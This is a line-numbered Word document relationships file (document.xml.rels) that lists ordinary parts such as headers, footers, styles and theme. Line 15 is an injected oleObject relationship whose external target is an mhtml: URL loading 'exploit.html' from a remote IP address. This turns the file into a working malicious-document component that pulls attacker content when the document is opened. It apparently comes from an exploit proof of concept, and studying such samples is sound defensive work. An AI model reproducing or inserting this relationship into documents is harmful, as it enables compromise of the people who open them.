 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
3 <Relationship Id="rId8" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="
footer1.xml"/>
4 <Relationship Id="rId13" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="
theme/theme1.xml"/>
5 <Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings"
Target="webSettings.xml"/>
6 <Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="
header2.xml"/>
7 <Relationship Id="rId12" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable"
Target="fontTable.xml"/>
8 <Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target=
"settings.xml"/>
9 <Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="
styles.xml"/>
10 <Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="
header1.xml"/>
11 <Relationship Id="rId11" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="
footer3.xml"/>
12 <Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/endnotes" Target=
"endnotes.xml"/>
13 <Relationship Id="rId10" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="
header3.xml"/>
14 <Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footnotes" Target
="footnotes.xml"/>
15 <Relationship Id="rId1337" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
Target="mhtml:http://192.168.132.128:80/exploit.html!x-usc:http://192.168.132.128:80/exploit.html" TargetMode="
External"/>
16 <Relationship Id="rId9" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="
footer2.xml"/>
17 </Relationships>